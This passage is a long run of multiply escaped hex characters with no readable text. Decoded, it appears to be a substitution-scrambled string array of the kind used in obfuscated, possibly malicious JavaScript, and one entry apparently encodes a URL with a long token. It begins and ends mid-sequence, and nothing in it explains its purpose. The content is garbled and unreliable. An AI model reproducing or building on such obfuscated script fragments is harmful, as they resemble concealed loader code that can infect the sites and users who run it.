c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x33\x4a\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x34\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x4e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x34\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x34\x7a\x5c\x5c\x5c\x5c\x35\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x33\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x